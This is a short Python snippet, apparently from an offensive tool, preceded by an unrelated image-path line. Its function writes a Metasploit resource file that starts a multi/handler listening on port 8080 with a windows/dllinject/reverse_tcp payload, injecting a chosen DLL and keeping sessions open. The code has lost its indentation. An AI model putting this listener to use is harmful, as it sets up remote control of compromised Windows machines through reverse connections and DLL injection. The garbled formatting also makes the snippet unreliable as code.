 # MSF conf. Just for debugging purposes
def msf_conf(dll):
path_rc = "/tmp/msf_conf"
filemsf = file(path_rc, "w")
filemsf.write("use multi/handler\nset PAYLOAD windows/dllinject/reverse_tcp\nset LHOST 0.0.0.0\nset LPORT 8080\n")
filemsf.write("set DLL %s\nset ExitOnSession false\n run -j\r\n\r\n" % (dll))
filemsf.close()
return path_rc